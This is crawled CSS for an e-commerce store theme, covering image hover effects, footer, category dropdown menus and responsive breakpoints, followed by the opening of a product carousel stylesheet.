    background-color: #c5c5c5;
    float: right;
}
.left_sub_image img, .right_top1_image img, .right_bottom_image img {
	width: 100%; 
	display: block; 
	opacity: 0.95;
	-o-opacity: 0.95;
	-moz-opacity: 0.95;
	-webkit-opacity: 0.95;
	-khtml-opacity: 0.95;
    transform-origin: 50% 50% 0;
	-o-transform-origin: 50% 50% 0;
	-moz-transform-origin: 50% 50% 0;
	-webkit-transform-origin: 50% 50% 0;
	-khtml-transform-origin: 50% 50% 0;
    transition: transform 0.35s ease 0s;
	-o-transition: transform 0.35s ease 0s;
	-moz-transition: transform 0.35s ease 0s;
	-webkit-transition: transform 0.35s ease 0s;
	-khtml-transition: transform 0.35s ease 0s;
	}
.footer-top img{
	transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-khtml-transition: all 1s ease 0s;
    vertical-align: middle;
}
 .right_top2_image img{
 	transition: all 1s ease 0s;
	-o-transition: all 1s ease 0s;
	-moz-transition: all 1s ease 0s;
	-webkit-transition: all 1s ease 0s;
	-khtml-transition: all 1s ease 0s;
    vertical-align: middle;
}
.left_sub_image:hover img {
    transform: scale3d(0.969, 0.97, 2);
	-o-transform: scale3d(0.969, 0.97, 2);
	-moz-transform: scale3d(0.969, 0.97, 2);
	-webkit-transform: scale3d(0.969, 0.97, 2);
	-khtml-transform: scale3d(0.969, 0.97, 2);
}
.right_top1_image:hover img {
    transform: scale3d(0.969, 0.96, 2);
	-o-transform: scale3d(0.969, 0.96, 2);
	-moz-transform: scale3d(0.969, 0.96, 2);
	-khtml-transform: scale3d(0.969, 0.96, 2);
	-webkit-transform: scale3d(0.969, 0.96, 2);
}
.right_top2_image:hover img {
    transform: scale(1.085, 1.085);
	-o-transform: scale(1.085, 1.085);
	-moz-transform: scale(1.085, 1.085);
	-khtml-transform: scale(1.085, 1.085);
	-webkit-transform: scale(1.085, 1.085);
	
}
.right_bottom_image:hover img {
    transform: scale3d(0.985, 0.92, 2);
	-o-transform: scale3d(0.985, 0.92, 2);
	-webkit-transform: scale3d(0.985, 0.92, 2);
	-moz-transform: scale3d(0.985, 0.92, 2);
	-khtml-transform: scale3d(0.985, 0.92, 2);
}
.footer-top img:hover {
    transform: scale(1.08);
	-o-transform: scale(1.08);
	-moz-transform: scale(1.08);
	-khtml-transform: scale(1.08);
	-webkit-transform: scale(1.08);
}


/*.right_top2_image img:hover {
    transform: scale(1.08);
}*/
.side-box-heading {
    font-size: 14px;
    font-weight: 600;
	margin-bottom:18px;
}
.post-title {
    margin: 10px 0;
	text-align:left;
}
.post-image a{
    padding: 3px 10px;
	background:url(../image/megnor/zoom1.png) no-repeat scroll 0px 0px transparent;
}
.icon.zoom {
    float: right;
    position: relative;
    bottom: 23px;
}
.post-image > p {
    margin: 0;
    position: absolute;
    top: 200px;
    width: auto;
	left:15.4%;
}
.tmcmsblockblog .flex-active-slide {
    border-bottom: 2px solid #ddd;
    padding-bottom: 10px;
}
.post-date, .post_comment {
   float: left;
    font-size: 12px;
    font-style: italic;
    margin-right: 20px;
	color:#898989;
}
.tmcmsblockblog .flex-control-nav {
    bottom: -19px;
    font-size: 0;
    position: absolute;
    left: 0px;
    text-align: left;
    width: 100%;
	
}
.tmcmsblockblog .flex-control-paging li a {
    background: none repeat scroll 0 0 #d0d0d0;
    border-radius: 20px;
    cursor: pointer;
    display: block; 	
    height: 11px;
    text-indent: -9999px;
    width: 11px;
	border:2px solid transparent;
}
.tmcmsblockblog .flex-control-paging li a.flex-active {
    background-color: #fbc800;
    cursor: default;
}
.cms_flexslider .flex-direction-nav {
    display: none;
}
.tmcmsblockblog .flex-control-nav {
    bottom: -19px;
    font-size: 0;
    left: 0;
    position: absolute;
    text-align: left;
    width: 100%;
	padding:0;
}
.tmcmsblockblog .flex-control-nav li {
    display: inline-block;
    margin: 0 3px;
}
.post-date i, .post_comment i{ margin-right:5px;}
.readmore {
    color: #fbc800;
    float: left;
    margin-top: 10px;
}
.readmore a {
    color: #fbc800;
   }
.post-title > a, .post-title > a:hover {
    color: #1d1f1f;
    font-size: 14px;
    font-weight: 600;
}
#testimonialblog .fa.prev.fa-angle-left, #testimonialblog  .fa.next.fa-angle-right{
    top: -43px;
}

.header-cms {
   float: right;
    margin-right: 31px;
    margin-top: 32px;
    width: 21%;;
}
.freeship {
    color: #1d1f1f;
    font-size: 13px;
    font-weight: 600;
	white-space:nowrap;
}
.truck-img {
    background: url("../image/megnor/shipping_truck.png") no-repeat scroll 0 0 transparent;
    float: left;
    padding: 14px 24px;
	margin:7px 8px 0 0;
}
#footer .row {
    margin-top: 30px;
}
.social-block {
    list-style: outside none none;
    margin: 8px 0 0 0;
    padding: 0;
}
#block_contact_infos > ul {
    list-style: outside none none;
    padding: 0;
}
.col-sm-3.column {
    line-height: 27px;
	width:23.55%;
}
#footer #about-block {
     background-color: #f5f5f5;
    padding: 26px;
    width: 24%;
	margin-right:3%;
	border-right:medium none;
	line-height:23px;
}
#footer .col-sm-3.column {
    margin-right: 3%;
    width: 16%;
	padding:0 2% 0 0;
	border-right:1px solid #e3e3e3;
	line-height:22px;
}
#footer .social-block li a {
    font-size: 0;
    padding: 0;
	margin-right:5px;
}
#footer #block_contact_infos .email > a {
    background: none repeat scroll 0 0 rgba(0, 0, 0, 0);
    margin: 0;
    padding-left: 0;
}
#block_contact_infos > h5 {
    padding: 0;
}

#footer .social-block .facebook > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -198px transparent; width:30px; height:30px; float:left;}
#footer .social-block .facebook > a:hover{background-position:-13px -241px;}
#footer .social-block .twitter > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -283px transparent; width:30px; height:30px; float:left;}
#footer .social-block .twitter > a:hover{background-position:-13px -326px;}
#footer .social-block .google > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -369px transparent; width:30px; height:30px; float:left;}
#footer .social-block .google > a:hover{background-position:-13px -412px;}
#footer .social-block .linkedin > a {background:url(../image/megnor/sprite.png) no-repeat scroll -13px -455px transparent; width:30px; height:30px; float:left;}
#footer .social-block .linkedin > a:hover{background-position:-13px -498px;}
#footer #block_contact_infos.col-sm-3.column {
    margin-right: 0%;
    width: 16%;
	line-height:20px;
	color:#6d6d6d;
	padding:0;
}
#footer #block_contact_infos ul li {
    margin: 0;
    padding: 5px 0 0 20px;
}
#footer #block_contact_infos ul .address{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px -110px transparent;}
#footer #block_contact_infos ul .skype{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px 9px transparent;}
#footer #block_contact_infos ul .contact{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px -31px transparent;}
#footer #block_contact_infos ul .email{background:url(../image/megnor/icon-sprite.png) no-repeat scroll 0px -67px transparent;}
#footer #block_contact_infos .social-block li {
    margin: 0;
    padding: 0px;
}

.footer-top img {
    width: 100%;
}
.footer-bottom {
    background: none repeat scroll 0 0 #f5f5f5;
    float: left;
    margin: 0;
    padding: 10px 0;
    width: 100%;
}
#accordion .panel-title > a {
    color: inherit;
    display: inline-block;
    padding: 0;
    width: 100%;
}
#accordion .panel-heading .fa.fa-caret-down {
    float: right;
}
#accordion-checkout {
    margin-top: 15px;
}
.footer-bottom-inner{clear:both;}
.payment_block1 li:last-child {
    margin-right: 0;
}
.payment_block1 li {
    display:inline-block;
    margin-right: 10px;
}
.payment_block1 > ul {
    list-style: outside none none;
    margin: 0;
    padding: 0;
}
.payment_block1 {
    float: right;
    width: auto;
}
.powerd-inner {
    float: left;
    width: auto;
}
.tm-about-description > p {
    color: #6d6d6d;
}

<!-- Category smart menu css start -->

ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: point;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#fff;
}
.dropmenu li a{
	
	display: block;
	cursor: point;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
}
.dropmenu li:hover a{
	color:#1d1f1f;
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: -2px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: medium none;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:6px 0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:0 0px 0 14px;
    font-size: 13px;
}
#category-box ul li a {
    color: #c9c9c9;
    font-family: "Open Sans",sans-serif;
    font-weight: normal;
}
#category-box ul li:hover a {
    color: #1d1f1f;
    
}
#category-box {
    background-color: #1d1f1f;
	padding:9px 0;
	display:none;
	
}

.common-home #category-box, .product-category-20 #category-box, .product-product-42 #category-box {
    background-color: #1d1f1f;
	padding:9px 0;
	display:block;
	
}
.dropdown.myaccount .fa.fa-angle-down {
    margin-left: 5px;
	font-size:12px;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#2fb991;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #fff;
	border-left:medium none;
	border-top:2px solid #1d1f1f;
	border-bottom:2px solid #1d1f1f;
	border-right:2px solid #1d1f1f;
    margin-left: 74px;
	width:100%;
	z-index:99;
}

.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub {
   background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px -58px;
    background-repeat: no-repeat;
}
.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub {
    background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px 7px;
    background-repeat: no-repeat;
}

.box .box-content ul ul li ul {display:none; margin-left:18px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 236px;
	background-color:#fff;
}
.product-block-inner a img{vertical-align:middle;}


<!-- CAtegory smart menu End -->

@media (min-width:1200px) and  (max-width:1250px){
    .container, .footer-bottom-inner {
        width: 1000px;
		padding:0 15px;
    }
	.header-bottom {
    margin: 0 auto;
    width: 1000px;
	padding:0 15px;
}
#top .container{padding:0 15px;}
.product-grid .product-thumb .button-group{width:101%;}
.col-sm-3 {margin-right: 8%; width: 17%;}
.product-grid .product-thumb .button-group .cart{padding:0 0 0 16px;}
.col-sm-6{width:50% !important;}
.product-info .image-additional{width:94%;}
.banners-slider-carousel{width:auto;}
.col-sm-3.column {margin-right: 9%; width: 18%;}
#search-page .col-sm-3.sort{width:17%;}
#qty-cart .form-control{margin-right:10px;}
.layout-2 .product-layout.product-grid.col-lg-3.col-md-4.col-sm-6.col-xs-6{width:33.3333%;}
	
.featured_default_width { width:245px;}
.latest_default_width { width:245px;}
.related_default_width{width:245px;}
}
@media (min-width:980px) and (max-width:1199px){

	.container, .footer-bottom-inner {
        width: 970px;
		padding:0 15px;
    }
	.header-bottom {
    margin: 0 auto;
	padding:0 15px;
    width: 970px;
}
	#content{width:690px;}
	#top .container{padding:0 15px;}
	.left_side{width:32%; margin-right:20px;}
	.right_side{width:65%;}
	.right_top1_image{width:47%; margin-bottom:28px;}
	.right_top2_image {float: right; width: 47%;}
	.right_side_bottom{width:100%;}
	.sub_banner_block img{width:100%;}
	.common-home #banner0, #banner1{width:49%;}
	#column-left .product-thumb:hover .caption{padding:0 13px;}
	.product-thumb .cart > button{padding:4px 8px;}
	.product-thumb .button-group .cart button:hover {padding: 4px 8px;}
	.product-thumb .button-group{width:108%; top:96%; padding:10px 0;}
	.product-grid .product-thumb .button-group{width:108.11%; top:97%;}
	.product-grid .product-thumb .button-group .wishlist, .product-list .product-thumb .button-group .wishlist{margin: 0 5px;}
	.product-grid .product-thumb .button-group .cart{padding:0 0 0 16px;}
	.product-grid .product-thumb .cart > button, .product-list .product-thumb .cart > button{padding:4px 12px;}
	.product-grid .product-thumb .cart > button:hover, .product-list .product-thumb .cart > button:hover{padding:4px 12px;}
	.product-info .image-additional{padding:0 24px;}
	.product-info .image-additional{width:93%;}
	.header-cms{width:30%;}
	.heading-img{margin-left:78px;}
	.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub{background-position:185px 7px !important;}
	.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub{background-position:185px -58px !important;}
	.dropmenu li:hover ul{left:125px;}
	.box .box-content ul ul li:hover ul{left:179px !important;}
	.footer-top {margin-top: 10px;}
	.category_filter .col-md-1.text-right {margin-left: 5px;}
	#footer #block_contact_infos.col-sm-3.column{width:20%;}
	#footer .col-sm-3.column {margin-right: 1%; width: 18%;}
	.product-grid .product-thumb:hover .caption{padding:0 8px;}
	#footer #about-block{margin-right:1%; width:21%; padding:14px;}
	.tm-about-text img {width: 100%;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	 
}

@media (min-width:980px) and (max-width:991px){
	.product-grid .product-thumb .button-group{width:105.11%; top:97%;}
	
	}

@media (min-width:768px) and (max-width:979px){
.container, .footer-bottom-inner {
        width: 750px;
    }
	.header-bottom {
    margin: 0 auto;
    width: 750px;
	}
	.tm-about-text img{width:auto;}
	.main-menu > ul > li > a{padding:8px 7px 10px;}
	.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub{background-position:146px 7px !important;}
	.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub{background-position:146px -58px !important;}
	.dropmenu li:hover ul{left:84px;}
	.box .box-content ul ul li:hover ul{left:138px !important;}
	.heading-img{margin-left:30px;}
	#content .product-grid-list .product-block:hover, #content .box-product .product-block:hover{padding:0 5px;}
	.product-thumb:hover .caption{padding:0 13px;}
	#content{width:515px;}
	.common-home #banner0, #banner1{width:49%;}
	.product-thumb .button-group .cart{padding:0 0 0 16px;}
	.product-thumb .button-group .wishlist{margin: 0 5px;}
	.right_side{width:63%;}
	.right_top1_image{width:47%; margin: 0 18px 24px 0;}
	.col-sm-3 {margin-right: 0; width: 22%;}
	.readmore{margin-right:22px;}
	.post-date, .post_comment{margin-right:30px;}
	.product-thumb .button-group{width:105%; top:96%; padding:10px 0; left:-7px;}
	 .product-grid .product-thumb .button-group{width:106.55%; top:97%;}
	#right-part, #left-part{width:100% !important;}
	.product-list .product-thumb .caption{padding:13px 13px 0;}
	#search-page .col-sm-3.sort .form-control { width: auto;}
	#search-page .col-sm-3.sort{width:28%;}
	.toggle .mobile_togglemenu{padding:0 0 5px;}
	footer h5{margin-bottom:3px;}
	.product-grid .product-thumb .button-group .compare, .product-grid .product-thumb .button-group .wishlist, .product-list .product-thumb .button-group .compare, .product-list .product-thumb .button-group .wishlist{display:block;}
	.sub_banner_block img{width:100%;}
	.left_side {float: left; margin-right: 15px; width: 32%;}
	.right_side {width: 64%;}
	.right_top1_image {margin: 0 0 19px; width: 49%;}
	.right_top2_image {float: right; width: 49%;}
	.freeship{font-size:11px;}
	.date{font-size:10px;}
	#block_contact_infos.col-sm-3.column{margin-right:0%; width:100%;}
	#block_contact_infos > h5{padding:8px 8px 0;}
	#block_contact_infos > ul{margin:8px 12px 0;}
	#column-left .box-product .image, #column-right .box-product .image{margin-right:4px !important;}
	.productpage .col-sm-12 {margin-top: 30px;}
	.category_filter .col-md-3.text-right.sort, .category_filter .col-md-2.text-right, .category_filter .col-md-1.text-right{text-align:left;}
	.category_filter .col-md-1.text-right {margin-left: 0px;}
	.category_filter .col-md-2.text-right.limit {float: none; margin-left: 0;}
	#footer #block_contact_infos.col-sm-3.column{width:100%;}
	#footer .col-sm-3.column{width:100%; padding:0; border-right:medium none;}
	#footer #about-block { margin: 0; padding: 0; width:100%; background-color:#fff;}
	.tm-about-text, .tm-about-description{padding:0 8px;}
	.product-info .image-additional{width:100%;}
	#about-block > h5 {display: block;}
	#column-left .product-thumb:hover .caption, #column-right .product-thumb:hover .caption{padding: 0 13px;}
	.product-grid .product-thumb:hover .caption{padding: 0 8px;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	.map{float:right}
	
	.featured_default_width { width:245px;}
	.latest_default_width { width:245px;}
	.related_default_width{width:245px;}
	.box .box-content ul li a, #content .content ul li a{padding:0 4px;}
	
}
@media (max-width:767px){

	.container, .footer-bottom-inner {
        width: auto;
		margin:0 15px !important;
    }
	.header-bottom {
    margin: 0 15px !important;
    width: auto;
	}
	.layout-2.left-col #content,.layout-2.right-col #content{width:100%; padding:0;}
	#content{width:auto;}
	.col-sm-5{float:none;}
	.box-category-heading{display:none;}
	.nav-container{display:block; border:medium none;}
	.responsive-menu{border:medium none; background-color:#1d1f1f;}
	.nav-responsive span{color:#fff;}
	.responsive-menu .main-navigation li a {color:#6d6d6d;}
	.responsive-menu .main-navigation li:hover a {color:#1d1f1f;}
	.responsive-menu .main-navigation li a:hover{background-color:#f5f5f5;}
	.common-home #banner0, #banner1{width:49%;}
	.left_side{width:32%; margin-right:13px;}
	.right_side{width:65%;}
	.box-product .hidden-xs.hidden-sm.hidden-md {display: block !important;}
	.product-thumb .button-group{display:block; position:relative; width:auto; border:medium none; left: auto;}
	.product-thumb .button-group .cart{padding:0 0 0 12px;}
	.right_top1_image{margin:0 15px 19px 0;}
	.product-thumb .button-group .compare, .product-thumb .button-group .wishlist{display:none;}
	.product-grid .product-thumb .button-group .compare, .product-grid .product-thumb .button-group .wishlist, .product-list .product-thumb .button-group .compare, .product-list .product-thumb .button-group .wishlist{display:block;}
	.product-thumb:hover .button-group, .product-thumb .button-group{box-shadow:none; padding: 0 0 10px;}
	.product-grid .product-thumb .button-group{left:0px; width:100%; padding:10px 0;}
	#top-links .hidden-xs.hidden-sm.hidden-md {display: block !important;}
	#search{padding:0 0 20px;}
	.product-grid .hidden-xs.hidden-sm.hidden-md, .product-list .hidden-xs.hidden-sm.hidden-md {display: block !important;}
	.product-grid .product-thumb .button-group .cart {padding: 0 0 0 10px;}
	.product-list .product-thumb .button-group .cart{padding:0 0 0 10px;}
	.product-list .product-thumb .rating{padding-bottom:0;}
	.product-list .product-thumb .button-group{margin-left:0px;}
	.bread-crumb{margin-bottom:20px;}
	.col-sm-12{margin-top:30px;}
	.table-responsive{margin:15px 0;}
	#cms-menu .first > a {padding: 8px 4px 10px;}
	#search-page .col-sm-3.sort {margin: 5px 15px 0 0; width: 63%;}
	.product-info .image-additional{width:94%;}
	.sub_banner_block img{width:100%;}
	.left_side {float: left; margin-right: 15px; width: 32%;}
	.right_side {width: 64%;}
	.right_top1_image {margin: 0 0 19px; width: 49%;}
	.right_top2_image {float: right; width: 49%;}
	footer h5{margin-bottom:3px;}
	.toggle .mobile_togglemenu{padding:0 0 5px !important;}
	.thumbnail{margin-right:0px !important;}
	.thumbnails {margin-left: 0px;}
	.thumbnails > li {margin-left: 0px;}
	.product-info .additional-carousel{margin:0 auto; width:440px;}
	.header-cms{display:none;}
	#block_contact_infos.col-sm-3.column{width:100%; margin-right:0px;}
	#block_contact_infos > h5{padding:8px 8px 0;}
	#block_contact_infos > ul{padding:0 20px;}
	#footer .social-block {padding: 0 0 30px 20px;}	
	.col-sm-5.header-search {width: 100%;}
	#Product-info .bread-crumb{float:none;}
	#footer #block_contact_infos.col-sm-3.column{width:100%;}
	#footer .col-sm-3.column{width:100%; padding:0;  border-right:medium none;}
	#content .product-grid-list .product-block:hover, #content .box-product .product-block:hover, #content .product-grid-list .product-block, #content .box-product .product-block{margin:12px 5px 13px; padding:0 7px;}
	#content .product-carousel .product-block-inner, #content .product-grid-list .product-block-inner, #content .box-product .product-block-inner{padding:10px 7px;}
	.product-grid .product-thumb:hover{margin:12px 5px 13px; padding:0;}
	#footer #about-block { margin: 0; padding: 0 8px; width:100%; background-color:#fff;}
	.product-thumb:hover .caption, .product-grid .product-thumb .caption, .product-list .product-thumb .caption{padding: 0 13px;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	.map{padding-top:30px;}
	.col-sm-3.address{width:100%;}
	.left-content{width:auto;}
	.map{float:right}
	#footer #about-block{padding:0;}
	#about-block > h5 {display: block;}
	.row.account-login{margin-top:0;}
	.account-login .col-sm-6 {margin-top: 25px;}
	}
@media (max-width:645px){

	#cms-menu > ul > li{display:none;}
	.header-bottom{text-align:center;}
	.nav-inner-cms, #cms-menu{border:medium none;}
	.col-sm-13{float:none !important;}
	#cart{margin-bottom:0; border:2px solid #1d1f1f; width:182px; top:-77px;}
	.logo{padding:33px 0 0;}
	#search{padding:29px 0 20px; top:67px;}
	.sale{display:none;}
	.map iframe {width: 100% !important;}
	.powerd-inner {float: none; margin: 0 0 5px; text-align: center; width: auto;}
	.payment_block1{float:none; text-align:center;}
	.breadcrumb{
		float:none!important;
		right:auto!important; 
		position:relative!important;
		 margin-bottom:10px!important;
		 }
}
@media (max-width:480px){

	.left_side{margin-right:0;}
	.right_top1_image{margin:0 0 10px;}
	.dropdown-menu.pull-right{width:auto;}
	.col-sm-13 .text-right > a{float:left; padding:7px 5px;}
	.col-sm-13 .text-right > a + a {float:right;}
	#cart .dropdown-menu li p{background-color:#fff;}
	.col-sm-13 .text-right > a{margin:20px 0;}
	#cart .dropdown-menu.pull-right.cart-menu{right:-50px;}
	.product-grid .product-thumb .button-group .compare, .product-grid .product-thumb .button-group .wishlist{display:none;}
	.product-info .additional-carousel{margin:0 auto; width:auto;}
	
	}
@media (max-width:400px){

	.nav-tabs > li{width:100%;}

}
@media (max-width:377px){

	#top-links .list-inline .last{display:none;}
	.dropdown-menu-right{left:0;}
	.product-grid.col-sm-6{width:100% !important;}
	#qty-cart #button-cart{float:none;}
	#wishlist, #compare{margin-top:10px;}
	
}
@media (max-width:300px){

#top .btn-link{padding:5px 0px 7px 0;}
.sub_banner_block{display:none;}


}
@media (max-width:290px){
#cart .dropdown-menu.pull-right.cart-menu{left:-5px; right:-19px;}
.col-sm-13 .text-right > a + a {float: right; margin: 3px 0;}
#top-links .hidden-xs.hidden-sm.hidden-md{font-size:11px;}

}
@media (max-width:276px){

	#qty-cart .form-control{margin-bottom:10px;}
}

@media (max-width: 1200px) {/*.product-info .image-additional { width: 100%;}*/#column-left .product-thumb .price-old, #column-right .product-thumb .price-old  {margin-left:0;}
#column-left .fa-shopping-cart:before, #column-right .fa-shopping-cart:before  {display:none;}
#column-left .hidden-xs, #column-left .hidden-sm, #column-left .hidden-md {display:block !important; text-transform: capitalize; font-weight:normal;   margin-top: -25px;}

.col-sm-4.total_amount {
    margin-top: 88px;
}

}

@media (max-width: 979px) {

#column-left .box-product .image,
#column-right .box-product .image {margin-right:7px;}
.col-md-4.btn-list-grid {margin-bottom: 10px;}
}


@media (max-width: 767px) { .product-info .image-additional {width: 100%;} .product-info .image-additional a {padding: 1px;} .btn-info {margin-bottom:3px;} #input-search {margin-bottom: 8px;}
#logo .img-responsive { margin: 0 auto 15px;}
.col-sm-4.total_amount {
    margin-top: 20px;
}

.checkout-cart-page .btn.btn-danger {
    margin-top: -2px !important;
}
.checkout-cart-page .input-group .btn {padding: 6px 2px !important;}
.checkout-cart-page .input-group .form-control { padding: 6px 6px !important;}
.button_class {clear:both;}
}
@media only screen and (max-width: 479px) {.product-info .image-additional a{ float:none; text-align:center; padding: 1px;}

.table {
    display: inline;
    float: left;
    margin-bottom: 20px;
    overflow: scroll;
    width: 100%;
}
.flex-direction-nav a:before {font-size:27px !important;}

#cart .dropdown-menu li > div {min-width:100%;}

.checkout-cart .input-group .form-control {
    padding: 0 !important;
}

}
@media only screen and (max-width: 319px){.product-info .product-image .customNavigation{ width:196px; margin:0 auto; position: relative; } .product-info .additional-carousel {width:196px; margin:0 auto;}
.btn-primary {margin-bottom:2px;}
}

#carousel-0 .box-heading{
	background: none repeat scroll 0 0 #fff;
    border: medium none;
    color: #1d1f1f;
    font-size: 16px;
    font-weight: 600;
    margin-bottom: 7px;
    padding: 0;
    text-transform: uppercase;
}


<!-- Megnor www.templatemela.com - End -->

<!-- Category smart menu css start -->

ul.dropmenu{
	position: relative;
	margin: 0px;
	padding: 1px 0px 0px 0px;
	display:block;
	font-family:Verdana,Arial,Helvetica,sans-serif;
	font-size: 12px;
	z-index:9;
}
.dropmenu li{
	position: relative;
	list-style: none;
	margin: 0px;
	display: block;
	cursor: point;
    padding-bottom: 1px;
}
.dropmenu li:hover{	
	background-color:#fff;
}
.dropmenu li a{
	
	display: block;
	cursor: point;
	text-decoration: none;
	font-weight: bold;
	-moz-border-radius-bottomleft: 0px;
	-moz-border-radius-bottomright: 0px;
	-moz-border-radius-topleft: 0px;
	-moz-border-radius-topright: 0px;
}
.dropmenu li:hover a{
	color:#1d1f1f;
}
.dropmenu li span{
	display: block;
	float: right;
	height: 10px;
	width: 6px;
	position: absolute;
	top: 18px;
	right: 10px;
}
.dropmenu li:hover ul, .dropmenu li:hover div{
	display: block;
}
.dropmenu ul, .dropmenu div{
	position: absolute;
	display: none;
	width: 197px;
	left: 182px;
	top: -2px;
	margin: 0px;
	padding: 0px;
}
.dropmenu li div ul{
	border: none;
	background: none;
	position: relative;
	display: block;
	left: 0px;
}
.dropmenu ul li{
	border: medium none;
	float: none;
}

.dropmenu div ul{
	position: relative;
	display: block;
}
.dropmenu li div{
	background-color: #cccccc;
	padding: 5px;
	display: none;
	position: absolute;
}
.dropmenu .submenu {background-color: #dddddd;}


.box .box-content ul , #content .content ul { 
	padding:0px;
	margin:0px;
	list-style:none;
}
.box .box-content ul li{
	line-height:22px;
	padding:6px 0;
}
#content .content ul li {
	line-height:22px;
	padding:5px;
}
.box .box-content ul li ul li + li{border-top:medium none;}
.box .box-content ul li a , #content .content ul li a{
	padding:0 0px 0 11px;
    font-size: 13px;
}
#category-box ul li a {
    color: #c9c9c9;
    font-family: "Open Sans",sans-serif;
    font-weight: normal;
}
#category-box ul li:hover a {
    color: #1d1f1f;
    
}
#category-box {
    background-color: #1d1f1f;
	padding:9px 0;
	display:block;
	
}

.dropdown.myaccount .fa.fa-angle-down {
    margin-left: 5px;
	font-size:12px;
}
.box .box-content ul li a + a , .box .box-content ul li a + a:hover{ background:none; padding-left:0; }
.box .box-content ul li a:hover , #content .content ul li a:hover{
	color:#2fb991;
}

.box .box-content ul ul{
	   
    background: none repeat scroll 0 0 #fff;
	border-left:medium none;
	border-top:2px solid #1d1f1f;
	border-bottom:2px solid #1d1f1f;
	border-right:2px solid #1d1f1f;
    margin-left: 74px;
	width:100%;
	z-index:99;
}

.box .box-content ul li:hover ul li:hover a.activSub, .box .box-content ul li:hover a.activSub {
   background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px -58px;
    background-repeat: no-repeat;
}
.box .box-content ul li ul li a.activSub, .box .box-content ul li a.activSub {
    background-image: url(../image/megnor/category_arrow.png);
    background-position: 233px 7px;
    background-repeat: no-repeat;
}

.box .box-content ul ul li ul {display:none; margin-left:18px;}

.box .box-content ul ul li:hover ul {
	display: block;
	 top: -1px;
    left: 236px;
	background-color:#fff;
}
.product-block-inner a img{vertical-align:middle;}

<!-- CAtegory smart menu End -->


--- FILE ---
content_type: text/css
request_url: https://www.chnherb.com/catalog/view/theme/OPC080181/stylesheet/megnor/carousel.css
body_size: 744
content:

/* display none until init */
.product-carousel{
	display: none;
	opacity:1!important;
	position: relative;
	width: 100%;
	-ms-touch-action: pan-y;
}
#column-left .product-carousel, #column-right .product-carousel { display:block;}
#column-left .customNavigation, #column-right .customNavigation { display:block;}

#column-left .banners-slider-carousel .customNavigation,
#column-right .banners-slider-carousel .customNavigation{ display:block;}

.product-carousel .slider-wrapper{
	display: none;
	position: relative;
	-webkit-transform: translate3d(0px, 0px, 0px);
	-webkit-perspective: 1000;
}
.product-carousel .slider-wrapper-outer{
	overflow: hidden;
	position: relative;
	width: 100%;
}
.product-carousel .slider-wrapper-outer.autoHeight{
	-webkit-transition: height 500ms ease-in-out;
	-moz-transition: height 500ms ease-in-out;
	-ms-transition: height 500ms ease-in-out;
	-o-transition: height 500ms ease-in-out;
	transition: height 500ms ease-in-out;
}
	
.product-carousel .slider-item{
	float: left;
}
.slider-controls .slider-page,
.slider-controls .slider-buttons div{
	cursor: pointer;
}
.slider-controls {
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color: transparent;
}

/* mouse grab icon */
 



/* fix */
.product-carousel  .slider-wrapper,
.product-carousel  .slider-item{
	-webkit-backface-visibility: hidden;
	-moz-backface-visibility:    hidden;
	-ms-backface-visibility:     hidden;
}
.customNavigation    { text-align: center; position:relative;width:100%}
.customNavigation a{
	-webkit-user-select: none;
	-khtml-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	-webkit-tap-highlight-color:transparent;
	display: block;
    float: right;
    position: absolute;
    top: -32px;
}

#products-related .customNavigation a {top: -29px;}

.customNavigation a.prev {
    background-color: #f5f5f5;
    color: #7c7c7c;
    cursor: pointer;
